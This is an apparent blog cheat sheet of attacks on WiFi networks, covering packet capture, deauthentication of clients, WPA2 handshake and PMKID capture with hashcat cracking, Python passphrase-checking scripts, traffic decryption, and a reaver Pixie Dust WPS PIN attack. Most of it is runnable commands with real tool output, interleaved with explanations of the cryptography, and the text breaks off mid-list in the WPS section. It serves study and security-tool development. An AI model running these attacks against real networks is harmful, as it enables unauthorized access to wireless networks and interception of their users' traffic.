WiFi attacks cheat sheet
A cheat sheet consiting of descriptions of attacks against wireless networks: sniffing; cracking WPA2 (handshake, PMKID), WPS, WEP; creating fake AP; decloaking. It was created as a summary of information gathered for a wireless network security tool I’ve been working on.
Capturing data
Switch to monitor mode
# airmon-ng check kill
# ifconfig wlan0 down
# iwconfig wlan0 mode monitor
# ifconfig wlan0 up
Change MAC
# macchanger -r wlan0
Capturing packets
airodump-ng in default configuration iterates over all channels. We can detect what APs and clients are nearby and how they are configured.
# airodump-ng wlan0
CH 13 ][ Elapsed: 12 s ][ 2019-11-23 08:21
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
EA:DE:07:C0:96:BC -33 22 0 0 10 54e WPA2 CCMP PSK TP-LINK-HOME1
B5:9A:5C:BB:F4:B0 -37 22 0 0 11 54e WPA2 CCMP PSK Test-network
F0:0F:3E:C2:20:D0 -70 19 5 0 6 54 . WPA TKIP PSK Home2
[...]
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 6B:E7:00:A7:D8:D0 -80 0 - 1 0 1
(not associated) 40:31:3C:A0:07:C0 -85 0 - 1 1 2 Office X
B5:9A:5C:BB:F4:B0 C2:31:8D:8D:E6:47 -83 0 - 1e 5 2
EA:DE:07:C0:96:BC DA:69:BA:FB:B2:9C -69 0 -24 107 5
Hidden networks
Some networks may be configured to hide their ESSID.
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
7C:AA:AC:4E:2A:44 -33 13 0 0 11 270 WPA2 CCMP PSK <length: 0>

This value can be seen when a client connects to the AP. So we can wait or disconnect already connected client (look deauth).
BSSID STATION PWR Rate Lost Frames Notes Probes
7C:AA:AC:4E:2A:44 00:20:18:AC:EA:AA -38 0e- 6 53 119 HOME 321

Interesting packets
Beacon
APs announces themselves sending beacon packets which are received by all nearby devices.
![]()
Probe
Clients send probe requests asking for information from an specific AP. It may contain specific SSID or be broadcast.

AP responds with probe response containing information about itself.

Client confirms receiving a response.

Open network
All data is visible just by switching to monitor mode. Connection to the AP is not required.
# airodump -c 11 -w dump wlan0

WPA/WPA2 (Personal)
WPA and WPA2 Personal networks are vulnerable to a brute force attacks which allows offline guessing of a passphrase.
4 way handshake
The attack is based on capturing 4 way handshake (which happens while initiating a sucessful connection to AP). Data from the captured handhsake is used to perform offline passphrase guessing. Success of the attack depends on complexity of the passphrase.
Prerequisites:
- AP with WPA/WPA2 Personal
- at least 1 connected client
Cracking
1. Start capturing packets
# airodump-ng -w dump -c 10 --bssid EA:DE:07:C0:96:BC wlan0
CH 10 ][ Elapsed: 4 s ][ 2019-11-23 08:32
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
EA:DE:07:C0:96:BC -40 100 76 11 3 10 54e WPA2 CCMP PSK TP-LINK-HOME1
BSSID STATION PWR Rate Lost Frames Probe
EA:DE:07:C0:96:BC DA:69:BA:FB:B2:9C -26 0e- 0 720 17
2. Wait until any client connects OR deauthenticate a currently connected client (where -a is the AP and -c is the station)
# aireplay-ng --deauth 5 -a EA:DE:07:C0:96:BC -c DA:69:BA:FB:B2:9C wlan0
08:34:17 Waiting for beacon frame (BSSID: EA:DE:07:C0:96:BC) on channel 10
08:34:17 Sending 64 directed DeAuth. STMAC: [DA:69:BA:FB:B2:9C] [113|70 ACKs]
08:34:18 Sending 64 directed DeAuth. STMAC: [DA:69:BA:FB:B2:9C] [65|66 ACKs]
08:34:18 Sending 64 directed DeAuth. STMAC: [DA:69:BA:FB:B2:9C] [61|67 ACKs]
08:34:19 Sending 64 directed DeAuth. STMAC: [DA:69:BA:FB:B2:9C] [45|64 ACKs]
08:34:20 Sending 64 directed DeAuth. STMAC: [DA:69:BA:FB:B2:9C] [103|64 ACKs]
3. Notice captured handshake
CH 10 ][ Elapsed: 4 s ][ 2019-11-23 08:32 ][ WPA handshake: EA:DE:07:C0:96:BC
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
EA:DE:07:C0:96:BC -40 100 76 11 3 10 54e WPA2 CCMP PSK TP-LINK-HOME1
4. Convert captured handshake into hashcat accepted format
# aircrack-ng -b 7c:8b:ca:76:3d:86 -j 4hs.2500 dump-03.cap
Opening dump-03.capease wait...
Read 892 packets.
1 potential targets
Building Hashcat (3.60+) file...
[*] ESSID (length: 12): TP-LINK-HOME1
[*] Key version: 2
[*] BSSID: EA:DE:07:C0:96:BC
[*] STA: DA:69:BA:FB:B2:9C
[*] anonce:
F0 0F B7 80 CC 25 CE 2F BC 52 B4 DC 42 E1 92 FA
9F 20 DE 98 E1 B2 42 81 38 C3 62 DD 12 25 48 38
[*] snonce:
4F 8C D6 E0 F9 B1 5F 52 11 34 55 21 62 F3 19 DE
17 A3 52 94 8F FF F1 6D 7F 1A 94 60 0E 0B DC D1
[*] Key MIC:
0C BB 90 C1 A4 D8 29 82 F9 26 FA 95 81 23 0B C8
[*] eapol:
01 03 00 75 02 01 0A 00 00 00 00 00 00 00 00 00
01 4F 1C D6 E1 FD B2 F4 72 C0 33 57 2F 6F F0 19
DF 27 A5 52 94 8F FF 5F 6D 7F 1A 94 60 0E 0A DC
D2 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 16 30 14 01 00 00 0F AC 04 01 00 00 0F AC
04 01 00 00 0F AC 02 00 00
Successfully written to 4hs.2500.hccapx
5. Start hashcat cracking
root@home:~/wifi/wifi-result# hashcat -m 2500 4hs.2500.hccapx dict.txt
hashcat (v5.1.0) starting...
[...]
7e253bf3ea542c2193ad42be6713ccd9:eade07c096bc:da69bafbb29c:TP-LINK-HOME1:PASS!@#$
Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-EAPOL-PBKDF2
[...]
Attack exaplained
- STA (connecting station) and AP (access point) know PMK (Pairwise Master Key):
PMK = PBKDF2(HMAC−SHA1, PSK, SSID, 4096, 256)
- STA generates SNonce
- [Message 1] AP generates and sends ANonce
- STA constructs PTK (Pairwise Transient Key):
PTK = hmac_sha1(key = PMK, message = ("Pairwise key expansion", sta_mac, ap_mac, snonce, anonce))- PTK encrypts and decrypts data
- PTK structure:
- KCK (Key Confirmation Key) 128bits
- KEK (Key Encryption Key) 128bits
- TK (Temporal Key) 128bits
- MIC Tx (MIC Authenticator Tx Key) 64bits
- MIC Rx (MIC Authenticator Rx Key) 64bits
- [Message 2] STA sends SNonce and MIC (Message Integrity Code):
MIC = hmac_sha1(key = KCK, message = EAPOL_FRAME)- sha1 for WPA2, md5 for WPA
- [Message 3] AP calculates PTK, calculates and sends GTK (Group Temporal Key) and MIC.
- GTK encrypts and decrypts all broadcast and multicast
- [Message 4] STA confirms


Problem: Having ANonce, SNonce and MIC (and ssid, AP MAC, STA MAC and frames) is enough for offline bruteforce. For a dumped frame we can recalculate MIC using passphrase candidate and verify if it matches to the original one.
Script utilizing collected data, allowing to manually test a passphrase. It is a modified script taken from https://www.cyberpunk.rs/capturing-wpa-wpa2-handshake
import hmac,hashlib,binascii,sha
import sys
from pbkdf2 import PBKDF2
ssid = "test-network"
passphrase = "PASS_1234"
ap_mac = binascii.a2b_hex("7caaaaaaaaaa")
s_mac = binascii.a2b_hex("9cbbbbbbbbbbbb")
anonce = binascii.a2b_hex("172862407f172cc2ba0dd050f9fca0ec85d402482e481a7e9feffada440d4b12")
snonce = binascii.a2b_hex("477862dac237e3a60229276527bc343735c66f9a05ea80da6cf9ec92c54b74022")
eapolFrame = binascii.a2b_hex("880[...]000000000cdd96928ccc19bcb2222736eec4fa2b5[...]")
# sorting function for byte strings
def sort(in_1, in_2):
if len(in_1) != len(in_2):
raise 'lengths do not match!'
in_1_byte_list = list(bytes(in_1))
in_2_byte_list = list(bytes(in_2))
for i in range(0, len(in_1_byte_list)):
if in_1_byte_list[i] < in_2_byte_list[i]:
return (in_2, in_1) # input 2 is bigger
elif in_1_byte_list[i] > in_2_byte_list[i]:
return (in_1, in_2) # input 1 is bigger
return (in_1, in_2) # equal (shouldn't happen)
max_mac, min_mac = sort(ap_mac, s_mac)
max_nonce, min_nonce = sort(anonce, snonce)
message = b''.join([
b'Pairwise key expansion\x00',
min_mac,
max_mac,
min_nonce,
max_nonce,
b'\x00'
])
pmk = hashlib.pbkdf2_hmac('sha1', passphrase, ssid.encode(), 4096, 32)
pke = "Pairwise key expansion"
key_data = min(ap_mac,s_mac) + max(ap_mac,s_mac) + min(anonce,snonce) + max(anonce,snonce)
ptk = hmac.new(pmk, message, hashlib.sha1).digest()
kck = hmac.new(pmk, message, hashlib.sha1).digest()[:16]
frame802 = eapolFrame[34:]
mic = frame802[81:97]
eapol_frame_zeroed_mic = b''.join([
frame802[:81],
b'\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0',
frame802[97:]
])
calculated_mic = hmac.new(kck, eapol_frame_zeroed_mic, hashlib.sha1).digest()[:16]
print ("PMK: " + pmk.encode('hex') )
print ("PTK: " + ptk.encode('hex') )
print ("KCK: " + kck.encode('hex') )
print ("Packet MIC: " + mic.encode('hex') )
print ("Calculated MIC: " + calculated_mic.encode('hex'))
if (mic == calculated_mic):
print "*** Correct Password ! ***"
else:
print "**** Wrong Password ! ****"
References
- https://www.aircrack-ng.org/doku.php?id=cracking_wpa
- https://www.cyberpunk.rs/capturing-wpa-wpa2-handshake
- https://www.wifi-professionals.com/2019/01/4-way-handshake
PMKID
Alternative way to crack passphrase, discovered in 2018. This one differs from 4 way handshake cracking in that does not require any connected client, however not every AP is susceptible to this kind of attack.
Prerequisites:
- AP with WPA/WPA2 Personal
- which includes optional PMKID field in the first message of a handshake
Cracking
1. Start capturing packets
# airodump-ng -c 11 -w dump wlan0
CH 11 ][ Elapsed: 8 s ][ 2019-11-23 09:21
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
EA:DE:07:C0:96:BC -41 100 72 12 3 10 54e WPA2 CCMP PSK TP-LINK-HOME1
2. Run tshark to detect PMKID in handshake.
# cat dump-09.cap | tshark -Y eapol -T fields -e frame.number -e frame.time_delta -e _ws.col.Source -e _ws.col.Destination -e _ws.col.Protocol -e _ws.col.Info -e wlan.rsn.ie.pmkid -n -i -
Running as user "root" and group "root". This could be dangerous.
Capturing on 'Standard input'
3. Wait until any client connects or initiate connection with any (even invalid) password (for example using other network interface, computer or phone)
49262 0.001535000 ea:de:07:c0:96:bc c7:62:23:15:dc:f2 EAPOL Key (Message 1 of 4) 22:e1:2c:ac:c2:52:8f:ff:e1:d2:ce:3e:7b:02:97:5e
49269 0.001534000 c7:62:23:15:dc:f2 ea:de:07:c0:96:bc EAPOL Key (Message 2 of 4)
If the router is not vulnerable, Message 1 will not contain PMKID column.
4. Convert captured handshake into hashcat accepted format
# hcxpcaptool --filtermac=eade07c096bc -k pmkid.16800 dump-09.cap
reading from dump-09.cap
summary capture file:
---------------------
file name........................: dump-09.cap
file type........................: pcap 2.4
file hardware information........: unknown
capture device vendor information: 000000
file os information..............: unknown
file application information.....: unknown
network type.....................: DLT_IEEE802_11 (105)
endianness.......................: little endian
read errors......................: flawless
minimum time stamp...............: 23.11.2019 08:21:55 (GMT)
maximum time stamp...............: 23.11.2019 08:30:15 (GMT)
packets inside...................: 51062
skipped packets (damaged)........: 0
packets with GPS data............: 0
packets with FCS.................: 0
beacons (total)..................: 1
beacons (WPS info inside)........: 1
probe responses..................: 559
association requests.............: 2
association responses............: 2
authentications (OPEN SYSTEM)....: 4
authentications (BROADCOM).......: 2
disassociations..................: 2
action packets...................: 40
EAPOL packets (total)............: 19
EAPOL packets (WPA2).............: 19
PMKIDs (not zeroed - total)......: 1
PMKIDs (WPA2)....................: 8
PMKIDs from access points........: 1
best handshakes (total)..........: 1 (ap-less: 0)
best PMKIDs (total)..............: 1
summary output file(s):
-----------------------
1 PMKID(s) written to pmkid.16800
5. Start hashcat cracking
# hashcat -a 0 -m 16800 pmkid.16800 dict.txt
hashcat (v5.1.0) starting...
[...]
[...]444434:PASS!@#$
[Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-PMKID-PBKDF2
[...]
Attack explained
PMKID is an optional field in Message 1 of a handshake.
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Having PMKID is enough for offline bruteforce. We can recalculate PMK and PMKID using a passphrase candidate and compare the result with captured PMKID.
import hmac,hashlib,binascii,sha
from pbkdf2 import PBKDF2
ssid = "TP-LINK-HOME1"
passphrase = "PASS!@#$"
ap_mac = binascii.a2b_hex("eade07c096bc")
s_mac = binascii.a2b_hex("c7622315dcf2")
pmkid = "22e12cacc2528fffe1d2ce3e7b02975e"
pmk = hashlib.pbkdf2_hmac('sha1', passphrase, ssid.encode(), 4096, 32)
#PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
msg = b''.join(["PMK Name", ap_mac, s_mac])
new_pmkid = hmac.new(pmk, msg, hashlib.sha1).hexdigest()[:32]
print "{} == {}\n{}".format(pmkid, new_pmkid, pmkid == new_pmkid)
References
- https://hashcat.net/forum/thread-7717.html
- https://documentation.meraki.com/MR/Other_Topics/PMKID_Vulnerability_FAQ_-_WPA%2F%2FWPA2-PSK_and_802.11r
Decrypting data
When we have a valid passphrase and captured data (with handshake), it’s possible to decrypt it using airdecap-ng
airdecap-ng -e <essid> -p <password> dump.cap
or do it directly in Wireshark.
Edit -> Preferences -> Protocols -> IEEE 802.11 -> Decryption keys: edit -> wpa-pwd

WPS
WPS is a configuration protocol which simplifies connecting process to WPA/WPA2 networks. One of allowed mode is based on using PIN instead of passphrase. A client connects using PIN, after sucessful authentication AP sends back a passphrase. PIN is 8 digit long, so it may be brute forced easier than complex passphrases. Attack takes a few seconds.
Pixie Dust (offline cracking)
This attack is possible on some APs which improperly generates nonce values. Using values sent back by AP when connection is initiated, PIN can be brute forced locally.
Prerequisites:
- AP with WPA/WPA2
- WPS enabled
- vulnerable to Pixie Dust (list)
1. Start capturing traffic to detect WPS enabled access points.
# airodump-ng -wps wlan0
CH 10 ][ Elapsed: 16 s ][ 2019-11-23 09:40
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH WPS ESSID
EA:DE:07:C0:96:BC -27 19 0 0 2 270 WPA2 CCMP PSK 2.0 LAB,DISP,KPAD TP-LINK-HOME1
2. Start attack against chosen AP.
# reaver -i wlan0 -b EA:DE:07:C0:96:BC -c 10 -K -vv
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0 to channel 10
[+] Waiting for beacon from EA:DE:07:C0:96:BC
[+] Received beacon from EA:DE:07:C0:96:BC
[+] Vendor: RalinkTe
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with EA:DE:07:C0:96:BC (ESSID: TP-LINK-HOME1)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received identity request
[+] Sending identity response
executing pixiewps -e 4f6898ac0[...]
Pixiewps 1.4
[?] Mode: 1 (RT/MT/CL)
[*] Seed N1: 0x2930b9a4
[*] Seed ES1: 0x3357a9d3
[*] Seed ES2: 0x33e8deb9
[*] PSK1: b6652e640a19c4d1c76a29aaee6619f7
[*] PSK2: 959e3a20cfd1d596c0a8947241a6955c
[*] ES1: b5a1f5df165ea2e7a318abcdbb290d44
[*] ES2: c3046d51a17e330ead58e3869374fb8c
[+] WPS pin: 11586541
[*] Time taken: 0 s 130 ms
[+] Pixiewps: success: setting pin to 43013654
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Updated P1 array
[+] Updated P2 array
[+] Quitting after pixiewps attack
[+] Pin cracked in 5 seconds
[+] WPS PIN: '11586541'
[+] WPA PSK: 'PASS!@#$'
[+] AP SSID: 'TP-LINK-HOME1'
Attack explained
Parts of WPS exchange:
- Message 1:
- Enrollee Nonce
- PKE Public Key (Enrollee Public Key)

- Message 2:
- Registrar Nonce
- PKR Public Key (Registrar Public Key)

- Message 3:
- E-Hash1
E-Hash1 = HMAC-SHA-256(authkey) (E-S1 | PSK1 | PKE | PKR)- PSK1 - first part of PIN
- E-Hash2
E-Hash2 = HMAC-SHA-256(authkey) (E-S2 | PSK2 | PKE | PKR)- PSK2 - second part of PIN
- E-Hash1
